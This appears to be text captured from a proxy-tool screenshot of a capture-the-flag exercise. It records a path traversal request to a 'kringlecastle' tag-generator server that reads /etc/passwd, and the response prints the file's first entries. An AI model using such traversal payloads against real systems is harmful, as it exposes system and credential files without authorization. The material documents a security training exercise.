 108 https://tag-generator.kringlecas... GET /image?id=..//..//..//..//..///etc/passwd ✓ 200 1329 script
Request
Pretty Raw \n Actions
1 GET /image?id=..//..//..//..//..///etc/passwd
HTTP/1.1
2 Host: tag-generator.kringlecastle.com
3 Connection: close
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/87.0.4280.88 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xm
l;q=0.9,image/avif,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.9
7 Sec-Fetch-Site: none
8 Sec-Fetch-Mode: navigate
9 Sec-Fetch-User: ?1
10 Sec-Fetch-Dest: document
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: nginx/1.14.2
3 Date: Mon, 28 Dec 2020 02:32:30 GMT
4 Content-Type: image/jpeg
5 Content-Length: 966
6 Connection: close
7 X-Content-Type-Options: nosniff
8 Strict-Transport-Security: max-age=15552000; includeSubDomains
9 X-XSS-Protection: 1; mode=block
10 X-Robots-Tag: none
11 X-Download-Options: noopen
12 X-Permitted-Cross-Domain-Policies: none
13
14 root:x:0:0:root:/root:/bin/bash
15 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
16 bin:x:2:2:bin:/bin:/usr/sbin/nologin
17 sys:x:3:3:sys:/dev:/usr/sbin/nologin
18 sync:x:4:65534:sync:/bin:/bin/sync